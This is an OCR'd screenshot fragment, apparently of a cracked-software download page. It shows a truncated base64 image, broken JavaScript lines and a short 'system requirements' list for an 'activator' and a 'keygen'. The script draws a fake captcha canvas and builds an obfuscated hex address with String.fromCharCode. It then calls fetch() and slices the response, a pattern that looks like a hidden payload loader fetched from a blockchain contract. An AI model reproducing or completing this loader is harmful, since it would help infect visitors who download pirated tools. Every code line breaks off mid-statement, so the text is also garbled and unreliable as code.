
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen
Disk space:
At least 64 GB